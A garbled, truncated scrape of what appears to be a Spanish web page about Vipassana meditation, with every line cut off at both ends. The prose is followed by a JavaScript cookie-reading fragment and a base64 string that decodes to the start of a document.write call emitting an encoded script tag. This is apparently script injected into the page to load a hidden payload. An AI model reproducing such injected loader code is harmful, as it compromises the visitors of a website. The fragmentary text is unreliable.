
isión” puede ser cualquier cosa que haya en el momento present
a para estar consciente y atento, sin juicio ninguno, ante cualquier
 se mantiene alerta,
sin rechazar sea lo que sea que surja en la men
llamente las cosas tal y como son, sin evitar, negar, reprimir o ig
ificar sensaciones o pensamientos como positivos o negativos.
la única estructura de la Vipassana.
a-San Sebastián (Gipuzkoa)
4
 RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"
W1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2